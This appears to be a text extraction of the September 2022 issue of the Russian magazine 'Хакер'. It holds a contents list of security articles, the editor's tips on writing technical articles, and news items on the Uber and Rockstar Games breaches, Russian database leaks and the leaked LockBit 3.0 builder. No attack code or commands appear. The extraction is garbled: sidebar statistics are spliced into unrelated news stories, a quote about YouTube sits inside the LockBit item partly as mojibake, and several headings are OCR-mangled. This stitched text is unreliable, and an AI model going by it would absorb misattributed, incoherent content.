# **СЕНТЯБРЬ 2022**

No282

Пишем сканер портов на Python

Таскаем данные **ИЗ DMZ** 

> **Cover Story**

# K BA

Применяем технику Evil Twin в сети с динамической маршрутизацией

Делаем выборочный **VPN** 

**Kak GIFShell** отравляет гифки

# сентябрь 2022 **№ 282**  $J\cap\Gamma\subset\Gamma$

Колонка главреда **• Как писать статьи** 

Самые важные события в мире инфосека за сентябрь **MEGANews** 

Почему Cloudflare отказалась защищать сайт, где собираются тролли и сталкеры **Бан Kiwi Farms**

Evil Twin поверх динамической маршрутизации **Атака Базарова**

Колонка Дениса Макрушина **Летние исследования для чемпионов Security**

Как работает уязвимость GIFShell **Ядовитые гифки**

Боремся с дизассемблерами и затрудняем реверс программ **Фундаментальные основы хакерства**

Изучаем методы передачи данных при пентестах **Инфильтрация и эксфильтрация**

Раскручиваем доступ к MS SQL до полного захвата машины **HTB StreamIO**

Ломаем веб-приложение на Flask **HTB Noter**

Подменяем пакет NPM для захвата хоста

**HTB Seventeen**

Проходим цепочку докер-контейнеров для захвата хоста **HTB Talkative**

Разбираемся с WireGuard и делаем свой умный VPN **Trickster VPN**

Изучаем новые способы защиты данных в последней iOS **iOS 16**

Делаем веб-сервер на iOS и качаем видео с youtube-dl **Про Pyto**

Как выжить в Windows 2000 в 2022 году **Вперед в прошлое!**

Как написать и улучшить собственный сканер портов **Сканим на Python**

ZeroCo0l о переходе эфира на PoS, секретных монетах и дешевых видеокартах **Интервью с майнером**

Кто делает этот журнал **Титры**

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!

# КОЛОНКА ГЛАВРЕДА - YAK-HITCAT CTAT57

Написание технических статей — занятие, в котором я упражняюсь давно и регулярно. Настолько, что уже могу давать другим советы. Недавно меня попросили выступить с ними на конференции OFFZONE 2022, что я и сделал. А по мотивам мас-



Андрей Письменный Главный редактор apismenny@gmail.com

тер-класса набросал этот список техник и лайфхаков, которые считаю самыми важ-НЫМИ.

## 1. ПИШИ О ТОМ, ЧТО ТЕБЕ ИНТЕРЕСНО

Первая статья дается тяжелее всего. Одна из причин в том, что новые авторы часто берут слишком глобальную тему, которой хватило бы на трехтомник, или, наоборот, пытаются расписать совет, который уместится в три предложения (и кусок кода в случае с «Хакером»). Посоветовать готовое решение здесь непросто, но с практикой ты научишься попадать в нужные форматы.

Другая проблема — сложно писать о том, что тебе уже надоело. Код, написанный в прошлом году, история, которую уже всем рассказал, программа, которую уже и сам забросил. Темой нужно гореть, а пока горишь не откладывать написание!

И ни в коем случае не поддавайся синдрому самозванца. Если ты только начал разбираться в теме, о которой пишешь, это тоже может быть преимуществом: ты на все смотришь свежим взглядом и еще помнишь, обо что спотыкаются новички. А работая над статьей, ты систематизируешь и углубишь свои знания.

# 2. ОПИСЫВАЙ ДЕЙСТВИЯ, А НЕ ОБЪЕКТЫ

Если ты просто возьмешь и опишешь какую-то вещь (протокол, формат, устройство), то получится скучная справка, а не статья. Найди проблематику, и все станет куда веселее. Напиши о своем опыте или о том, как решать конкретную задачу.

Отличный индикатор того, что статья выйдет статичной и занудной, заголовок, в котором нет глагола, то есть действия. Поэтому какой-то временный заголовок стоит написать с самого начала. Заодно поможет лучше очертить тему.

# 3. НАЧИНАЙ С СУТИ

Любимый прием некоторых авторов — начать с какого-нибудь до боли очевидного утверждения. Не стоит так делать. Начинай сразу с сути! И писать, и читать такой текст будет легче.

Когда допишешь статью, вернись в начало и добавь лид — абзац, который будет сообщать читателю, зачем тратить время на чтение всего остального. Что человек узнает из текста? Чему научится? Где пригодятся эти знания? Почему тема крута и актуальна? Все это поможет ему не скроллить статью в попытках узнать ответ самостоятельно.

# 4. НЕ СТАРАЙСЯ ЗВУЧАТЬ УМНЕЕ

Желание звучать более уверенно не тянет на смертный грех, но вынуждает автора стилизовать текст под что-то, чем он быть не должен. Среди любимых ориентиров: научная работа, полицейский протокол и старинное письмо.

Явный маркер первого — утомительная избыточность и слова вроде «является» и «данный». Второго — «в следствие». Любителей старины выдают сло-

вечки вроде «ибо» и «покуда». А иногда текст переключается между этими режимами произвольно.

Технические статьи лучше всего писать простым и понятным языком почти разговорным, но более складным. Любые украшения скорее помешают воспринимать и без того грузящее мозг содержимое (а по неопытности, скорее всего, еще и выйдут криво). Так зачем усложнять себе жизнь?

#### 5. ПОЙМИ, ПОЧЕМУ ОСТАНОВИЛСЯ

Что делать, если работа встала и никак не идет дальше? Убраться в комнате, посмотреть сериальчик и выпить пивка - неправильные ответы. Единственный продуктивный способ прокрастинации — еще раз перечитать написанный TEKCT.

Если и после этого мысль не пришла, то задумайся: какой информации тебе может не хватать, чтобы продолжить? Что было бы полезно знать? Иногда достаточно одного запроса в Google, и дело сразу сдвинется с мертвой точ-KИ.

Бывает и так, что просто не получается сформулировать предложение. Попробуй написать начерно, пометив этот участок любым удобным образом. Зачастую черновой вариант оказывается очень близок к чистовому, или нужная формулировка сама придет к тебе при очередном перечитывании.

Ну и в конце концов, не забывай, что ты можешь действительно устать. Написание статей **ИНТЕНСИВНЫЙ** мыслительный процесс, **КОТОРЫЙ**  $\overline{\phantom{a}}$ за четыре-пять часов сильно истощает мозг. Зато после прогулки или сна подсознание может само родить решение проблемы. Главное - не забудь вернуться к работе!

#### 6. БУДЬ ЧЕСТНЫМ С ЧИТАТЕЛЕМ

Среди более опытных авторов попадаются хитрецы, которые вместо дополнительного ресерча научились аккуратно обходить места, где им не хватило знаний. Редактор, конечно, сразу замечает такие маневры. Возможно, и читатель тоже. Либо (что еще хуже) начнет мотать текст туда-сюда и удивляться, почему о каком-то важном моменте ничего не сказано.

Бывает и так, что просто забываешь дать нужные пояснения. Поэтому рекомендую, перечитывая статью, думать о том, какие вопросы могут возникнуть у разных читателей и можешь ли ты дать на них ответы в тексте. Если не можешь даже с дополнительными усилиями, то так и напиши. Отсутствие ответа иногда тоже ответ.

Есть и более мелкий, но не менее досадный вид неточностей - те, которые прячутся за словами типа «довольно», «некоторый», «относительно». Приведи вместо расплывчатой оценки точные данные, и текст от этого выиграет.

#### 7. ВЫКИДЫВАЙ ВСЕ ЛИШНЕЕ

Классический совет по редактуре - убрать все, что не несет смысла и не помогает раскрыть тему. Это работает сразу на нескольких уровнях: лишними бывают слова, предложения или целые абзацы.

Начнем с абзацев. «Воду» ты, скорее всего, заметишь, а если нет, то

редактор легко сцедит ее. Более сложный случай — когда текст ходит по теме кругами. Тогда нужно убрать повторы, а остальное переставить в логическом порядке.

Повторы встречаются и на уровне предложений. Если написал «другими словами» — возможно, есть смысл оставить только идущий дальше второй, более ясный вариант объяснения. Заодно воздержись от напоминаний, что что-то уже было выше или что читатель может уже знать изложенные факты.

Что до лишних слов, то их в основном плодит канцелярский стиль. Если что-то можно сказать одним словом - скажи одним, а не двумя-тремя! Очень частый пример: «для того, чтобы» всегда можно заменить на «чтобы».

# 8. ЗАПИСЫВАЙ ИДЕИ

Что, если ты пишешь что-то одно, а в голову приходит мысль, которая относится к совсем другой части статьи? Ни в коем случае не теряй ее, она может не посетить тебя снова!

Лучше всего дописать до точки, а затем пойти и быстро сделать заметку примерно в нужном месте текста или просто черкануть в конце. Потом вернешься к ней и распишешь подробнее. У меня к середине статьи обычно собирается чуть ли не поабзацный план второй половины. Остается только сортировать заметки в логическом порядке и добавлять пояснения.

Оставляя работу до другого раза (особенно если он будет не на следующий день), всегда выгружай из головы все ценные планы и идеи. Может казаться, что память не подведет, но заметка всегда надежнее.

## 9. ПРАКТИКУЙСЯ БОЛЬШЕ!

Чтобы лучше что-то делать, нужна практика. Правило про десять тысяч часов в случае с написанием статей работает так же, как и для других занятий.

Хорошая новость: техническому специалисту вовсе не обязательно быть классным писателем, чтобы публиковаться! В «Хакере» большую часть текстов пишут новые авторы, которые хотят просто поделиться своими знаниями. Мы стараемся доводить тексты до ума силами редакции или хотя бы советуем, что и как улучшить.



#### **INFO**

Если придумал тему для «Хакера» и готов садиться за работу, опиши идею парой предложений и отправь мне на pismenny@glc.ru. Если тема нам подходит, я вышлю условия и дополнительные рекомендации.

Постоянным же авторам рекомендую брать в руки diff и сравнивать варианты до и после редактуры. За каждой правкой стоят какие-то соображения, о которых ты можешь вежливо поинтересоваться и узнать что-то новое.  $\blacksquare\hspace{-0.2cm}\square$ 





**Мария** «Mifrill» **Нефёдова** <u>[nefedova@glc.ru](mailto:nefedova@glc.ru)</u>

В этом месяце: компании Uber и Rockstar Games взломал 17-летний подросток, в сеть слили билдер вымогателя LockBit, среди хакеров распространяется крякнутая версия инструмента Brute Ratel, десктопное приложение Microsoft Teams хранит токены открытым текстом, исследователь продемонстрировал «неисправимый» эксплоит для PlayStation, вышел обновленный Winamp 5.9, а также другие важные события месяца.

Первой от компрометации [пострадала](https://xakep.ru/2022/09/16/uber-compromised/) компания Uber, и злоумышленник охотно поделился со СМИ скриншотами внутренних систем жертвы. Судя по ним, он получил полный доступ ко многим критически важным системам Uber, включая защитное ПО компании и домен Windows.

# ВЗЛОМ UBER И ROCKSTAR GAMES

Сентябрь ознаменовался сразу двумя крупными взломами, от которых пострадали компании Uber и Rockstar Games. Очень похоже, что за этими атаками стоял один и тот же подросток.

Также взломщик добрался до консоли Amazon Web Services, виртуальных машин VMware vSphere/ESXi, панели администратора электронной почты Google Workspace и сервера Slack, на котором публиковал сообщения, и bug bounty программы компании на HackerOne.



Вскоре после Uber атаке [подверглась](https://xakep.ru/2022/09/19/gta-vi-leak/) компания Rockstar Games, что привело к одной из крупнейших утечек в истории игровой индустрии. В результате этого взлома в сеть попали десятки роликов с геймплеем еще не вышедшей GTA VI (их слил сам хакер), и взломщик заявил, что украл «исходный код и ассеты GTA V и VI, а также тестовую сборку GTA VI».



Журналистам нескольких изданий удалось пообщаться с хакером, и тот похвастался, что ему всего 18 лет и он взломал Uber, используя социальную инженерию, так как «у компании слабая безопасность».

Самое интересное: ответственность за эту атаку в Uber возложили на участника хак-группы Lapsus\$, о которой мы [писали](https://xakep.ru/2022/03/29/lapsus-story/) не раз. Напомню, что весной 2022 года после череды громких атак на Nvidia, Samsung, Microsoft и Okta полиция Лондона арестовала семь человек в возрасте от 16 лет до 21 года «в связи с расследованием деятельности хакерской группы».

Согласно статистике компании Google, количество уникальных доменов верхнего уровня, ссылки на которые требуют удалить правообладатели (в соответствии с законом США «Об авторском праве в цифровую эпоху», DMCA), в этом месяце перевалило за 4000 000.

В настоящее время все они находятся под следствием, а двум подросткам предъявлены обвинения. Эти аресты совпали с объявлением о том, что несколько членов Lapsus\$ на время уходят в отпуск, и с тех пор активность группы практически сошла на нет.

Но похоже, в Uber считают, что правоохранительные органы нашли далеко не всех участников Lapsus\$.

В общей сложности за всю «историю наблюдений» у Google требовали удаления <mark>6 МИЛЛИЯР-</mark><br><mark>ДОВ</mark> URL. С такими требованиями к компании за прошедшие годы обращался 326 221 правооб-ПОВ URL. С такими требованиями к компании за прошедшие годы обращался 326 221 правообладатель.

Больше всего запросов, 579,5 МИЛЛИОНА, поступило от BPI LTD — British Phonographic Industry, ассоциации, в которую входят Universal Music UK, Sony Music UK и Warner Music UK.



При этом злоумышленник, скрывающийся под никами teapots2022 и teapotuberhacker, утверждает, что именно он скомпрометировал Uber немногим ранее. Teapotuberhacker писал, что не ожидал такого внимания и даже хотел «договориться» с Rockstar Games и Take-Two Interactive (издатель и владелец компании Rockstar Games), судя по всему — желая потребовать у компаний деньги.

Однако масштабы этих инцидентов быстро привлекли к случившемуся внимание властей и правоохранительных органов, и уже несколько дней спустя полиция лондонского Сити сообщила об аресте 17-летнего подростка из Оксфордшира. Его обвиняют в двух случаях нарушения условий освобождения под залог, а также в двух компьютерных преступлениях. Его имя не раскрывается, так как он несовершеннолетний.

После этого многие ИБ-эксперты и известный журналист Мэтью Киз (со ссылкой на собственные источники) писали, что именно задержанный стоял за недавними громкими взломами компаний Uber и Rockstar Games. При этом Мэтью Киз и его источники подтверждают: арестованный подросток это участник Lapsus\$, которого ранее уже арестовывали за взлом Microsoft и Nvidia.

Известно, что задержанный своей вины пока не признал и остается под стражей.

Этот антирекорд эксперты связывают с «мегаутечкой», которая включала базы данных сразу <mark>75</mark> российских компаний. Для сравнения: за всю весну текущего года было опубликовано всего <mark>73</mark> базы.

# СЛИВ ЗАСЧИТАН

 $\bm{\bm{\omega}}$ 

Group-IB отмечает рекордное число утечек баз данных российских компаний

# Количество опубликованных баз:

Самые крупные утечки были зафиксированы у компаний, работающих в сферах доставки — 192 МИЛЛИОНЯ строк, онлайн-видео — 43 МИЛЛИОНЯ строк, медицинских услуг — 30 МИЛ-<br>ЛИОНОВ строк. ЛИОНОВ строк.

Весна 2022 73 Лето 2022 140



Летний сезон сливов



# 304 млн

Количество строк в «летних» базах

# Самые крупные утечки у компаний в сферах: ෯ Доставка Видеосервисы  $\overline{4}$ **б** Медицинские услуги Ш Group-IB, 2022

# **4 000 000** ДОМЕНОВ ДЛЯ УДАЛЕНИЯ

# БИЛДЕР LOCKBIT ПОПАЛ В ОТКРЫТЫЙ ДОСТУП

ИБ-специалисты сообщили, что билдер известного шифровальщика LockBit опубликован в открытом доступе. Судя по всему, LockBit 3.0 слил в сеть недовольный разработчик или конкурент одноименной группировки.

*«YouTube äîëæåí óâàæàòü îòçûâû ïîëüçîâàòåëåé, ðàññìàòðèâàÿ èõ êàê çíà÷èìûå ñèãíàëû î òîì, êàê ëþäè õîòÿò ïðîâîäèòü ñâîå âðåìÿ на* платформе», — пишут исследователи.

Напомню, что хак-группа LockBit выпустила обновленную малварь LockBit версии 3.0 в июне 2022 года и вместе с этим представила собственную вымогательскую программу bug bounty, предлагая другим злоумышленникам деньги за интересные уязвимости.

Как теперь сообщил ИБ-исследователь, известный под ником 3xp0rt, недавно зарегистрированный пользователь Twitter по имени Ali Qushji утверждает, что вместе с командой он взломал серверы LockBit и обнаружил там билдер шифровальщика LockBit 3.0, который и поспешил слить в открытый доступ.

